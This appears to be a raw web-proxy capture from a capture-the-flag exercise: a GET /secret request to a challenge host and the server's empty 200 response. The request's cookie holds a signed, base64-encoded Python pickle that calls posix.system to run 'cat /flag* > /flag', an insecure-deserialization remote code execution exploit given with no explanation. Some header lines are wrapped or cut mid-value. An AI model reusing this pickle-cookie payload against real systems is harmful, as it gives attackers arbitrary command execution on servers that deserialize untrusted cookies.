 Request
Pretty Raw Hex
\n
GET /secret HTTP/1.1
Host: gz.imxbt.cn:20005
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36(KHTML, like Gecko)
Chrome/135.0.0.0Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-HK;q=0.8,zh-TW;q=0.7
Cookie: name=
"!99TXz8fjx4J80zvX85IhIsrK1EahJMSkvf9MR2jjiRk=?gASVPQAAAAAAAABdlCiMBG5hbWWUfZRoAYwFcG9zaXiUj
eXN0ZW2Uk5SMEmNhdCAvZmxhZyogPiAvZmxhZ5SFlFKUc2Uu"
Connection: close
Response
Pretty Raw Hex Render
1 HTTP/1.0 200 OK
2 Date: Wed, 09 Apr 2025 05:01:05 GMT
3 Server: WSGIServer/0.2 CPython/3.10.16
4 Content-Length: 0
5 Content-Type: text/html; charset=UTF-8
6
7